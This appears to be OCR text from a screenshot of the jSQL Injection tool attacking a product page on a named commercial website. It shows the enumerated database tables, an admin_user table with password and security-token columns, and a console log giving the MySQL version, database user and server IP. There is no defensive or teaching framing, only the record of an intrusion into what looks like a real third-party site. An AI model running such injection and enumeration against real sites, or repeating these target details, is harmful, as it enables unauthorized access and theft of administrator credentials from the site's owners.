 jSQL Injection
http://www.tunesoman.com/product.php?id=200
Database Admin page File Web s
db363851433 (26 tables)
adminmoduleaccess (1 row)
admin_modules (8 rows)
admin_user (3 rows
admin_email
admin_first_name
admin_last_name
admin_level
admin_pass
admin_status
admin_user_name
created
id
last_login
login_attempt_failed
modified
module_access
security_token
albums (5 rows)
category (245 rows)
Load
Pause
Reload columns
Check All
Uncheck All
MySQL Error
Console Chunk Boolean Network
[06:33:41,963] Fetching informations...
[06:33:42,747] Database [db363851433] on MySQL [5.5.60-0+deb7u1-log] for user [dbo363851433@74.208.114.73]
[06:33:42,747] Fetching databases...
[06:33:43,623] Done
Right Ctrl